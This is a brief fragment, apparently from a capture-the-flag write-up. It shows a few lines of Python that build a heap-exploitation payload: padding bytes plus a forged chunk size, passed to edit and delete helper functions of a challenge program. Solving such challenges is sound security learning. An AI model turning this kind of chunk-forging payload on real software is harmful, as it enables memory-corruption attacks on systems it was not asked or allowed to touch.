 1 2 3 4 5 payload = b"" payload += b"A" * 0x40 payload += p64(0 ) + p64(7 * 0xb0 + 1 ) handle_edit(index_7, b"1" , b"heap_0" , payload, b"1" ) handle_del(index_8, b"1" )